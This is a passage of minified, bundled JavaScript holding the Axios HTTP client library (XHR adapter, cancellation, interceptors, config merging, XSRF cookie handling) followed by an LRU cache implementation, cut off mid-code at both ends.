v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const 